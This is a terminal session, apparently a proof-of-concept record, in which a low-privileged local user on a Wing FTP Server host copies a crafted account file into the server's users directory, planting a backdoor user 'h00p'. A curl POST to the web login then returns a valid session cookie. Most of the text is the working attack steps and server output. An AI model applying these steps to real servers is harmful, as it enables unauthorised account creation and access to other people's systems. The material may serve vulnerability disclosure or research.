 lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$ head -n 7 /tmp/h00p.xml
<?xml version="1.0" ?>
<USER_ACCOUNTS Description="Wing FTP Server User Accounts">
    <USER>
        <UserName>h00p</UserName>
        <EnableAccount>1</EnableAccount>
        <EnablePassword>1</EnablePassword>
        <Password>d28f47c0483d392ca2713fe7e6f54089</Password>
lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$ ls
adminuser.xml  lowleveluser.xml
lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$ cp /tmp/h00p.xml .
lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$ ls
adminuser.xml  h00p.xml  lowleveluser.xml
lowleveluser@dj:/home/diamondjoe/Documents/wingftp/wftpserver/Data/test/users$ curl -i -s -k -X $'POST'
 -H $'Content-Type: application/x-www-form-urlencoded' --data-binary $'username=h00p&password=h00p&user
name_val=h00p&remember=true&password_val=h00p&submit_btn=+Login+' 'https://192.168.0.31/loginok.html'
HTTP/1.0 200 HTTP OK
Server: Wing FTP Server(UNREGISTERED)
Set-Cookie: UID=42ef5e52134e9222686ff47eeab368b6098f6bcd4621d373cade4e832627b4f6; HttpOnly; secure
Set-Cookie: client_login_name=h00p; expires=Monday, 11-Jan-2021 21:03:27 GMT
Content-Type: text/html
Content-Length: 258
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Connection: close

<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="cache-control" content="no-cache, must-revalidate" />
<body>
<script>location='main.html';</script>
</body>